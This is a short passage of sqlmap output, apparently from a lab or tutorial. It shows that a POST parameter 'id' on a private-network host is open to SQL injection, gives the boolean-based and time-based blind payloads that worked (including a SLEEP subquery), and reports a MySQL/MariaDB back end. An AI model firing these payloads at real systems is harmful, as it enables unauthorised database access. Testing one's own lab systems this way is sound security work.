 ---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 5431=5431&Submit=Submit

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 1979 FROM (SELECT(SLEEP(5)))XfIW)&Submit=Subm
it
---
[03:19:25] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[03:19:25] [INFO] fetched data logged to text files under '/root/.local/sha
re/sqlmap/output/192.168.131.1'

[*] ending @ 03:19:25 /2020-11-17/